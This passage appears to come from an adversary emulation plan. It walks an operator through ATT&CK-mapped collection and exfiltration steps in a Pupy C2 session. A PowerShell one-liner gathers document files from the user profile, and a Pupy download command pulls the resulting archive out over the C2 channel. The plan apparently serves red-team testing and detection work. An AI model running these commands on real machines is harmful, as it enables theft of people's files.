 Step 2 - Rapid Collection and Exfiltration
The attacker runs a one-liner command to search the filesystem for document and media files (T1083, T1119), collecting (T1005) and
compressing (T1002 / T1560.001) content into a single file. The file is then exfiltrated over the existing C2 connection (T1041).
Procedures
2.A - Collection (T1119, T1005, T1002 / T1560.001)
Paste the following PowerShell 1-liner into the Pupy terminal:
[pupy (PowerShell)] >
$env:APPDATA;$files=ChildItem -Path $env:USERPROFILE\ -Include *.doc,*.xps,*.xls,*.ppt,*.pps,*.wps,*.wpd,*.ods,*.odt,*.lwp
[pupy (PowerShell)] > exit
[pupy (CMD)] > exit
2.B - Exfiltration Over C2 Channel (T1041)
[pupy] > download "C:\Users\<username>\AppData\Roaming\Draft.Zip" .